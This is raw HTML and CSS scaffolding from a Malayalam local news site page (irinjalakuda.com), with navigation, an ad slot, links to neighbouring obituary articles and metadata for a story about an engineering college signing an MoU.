<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/06/02/obit-296/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-3-1.jpg" title="മാപ്രണം സ്വദേശി യുവാവ് മാള്&#x200d;ട്ടയില്&#x200d; വെച്ച് ഹൃദയാഘതത്തെ തുടര്&#x200d;ന്ന് മരിച്ചു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/06/02/obit-296/">മാപ്രണം സ്വദേശി യുവാവ് മാള്&#x200d;ട്ടയില്&#x200d; വെച്ച് ഹൃദയാഘതത്തെ തുടര്&#x200d;ന്ന് മരിച്ചു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/06/02/obit-297/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-5-1.jpg" title="എസ്.എന്&#x200d;.നഗര്&#x200d; കുളുത്തുങ്കല്&#x200d; തോമസ് ഭാര്യ മേരി(68 )നിര്യാതയായി"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/06/02/obit-297/">എസ്.എന്&#x200d;.നഗര്&#x200d; കുളുത്തുങ്കല്&#x200d; തോമസ് ഭാര്യ മേരി(68 )നിര്യാതയായി</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-06-02T18:18:02+05:30"><meta itemprop="dateModified" content="2022-06-02T18:18:04+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2022/06/02/kodakara-5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2022/06/02/kodakara-5/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="കൊടകര സഹൃദയ എന്&#x200d;ജിനീയറിംഗ് കോളേജും സൂര്യ ഹോസും ധാരണാ പത്രം ഒപ്പിട്ടു"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-2.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
